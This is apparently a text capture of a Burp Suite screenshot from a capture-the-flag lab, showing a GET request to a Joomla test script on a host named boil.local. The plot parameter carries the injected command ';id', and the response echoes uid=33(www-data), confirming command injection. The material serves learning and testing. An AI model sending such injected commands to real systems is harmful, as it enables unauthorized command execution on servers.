 Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=;id HTTP/1.1
2 Host: boil.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; bf0e375959c3945329b595868dd9f25f=cgo1bhpgh808j5tnrcnvltltbn;
c2796a1a4921274a5d2cec887e417902=2hsvgq8jpdp8i3k14rmhstg9b4; PHPSESSID=1q3ou0942ngbnn0naj8dt43pl8
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
HPUX
</option>
<option value=Linux>
Linux
</option>
<option value=SunOS>
SunOS
</option>
<option value=uid=33(www-data) gid=33(www-data) groups=33(www-data)>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";id">
<input type="hidden" name="host" value="">
<select class="select_text" name=sdate onchange="this.form.submit();">
<option value=null selected>
Select Host First
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";id">
<input type="hidden" name="host" value="">
<input type="hidden" name="sdate" value="">
<select class="select_text" name=edate onchange="this.form.submit();">
<option value=null selected>
Select Start Date First
</option>
</select>
</form>
</div>
INSPECTOR